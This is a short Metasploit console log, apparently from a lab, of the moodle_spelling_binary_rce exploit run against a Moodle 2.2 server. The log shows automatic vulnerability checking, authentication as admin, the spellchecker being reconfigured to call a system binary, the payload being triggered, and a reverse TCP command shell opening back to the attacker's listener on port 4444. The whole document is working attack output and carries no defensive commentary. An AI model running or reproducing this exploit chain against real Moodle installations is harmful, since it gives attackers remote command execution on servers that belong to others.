 msf6 exploit(multi/http/moodle_spelling_binary_rce) > run
[*] Started reverse TCP double handler on 192.168.200.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fPlfM2AjERmibpCB;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fPlfM2AjERmibpCB\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.200.128:4444 -> 192.168.200.134:52595) at 2024-12-10 08:16:05 -0500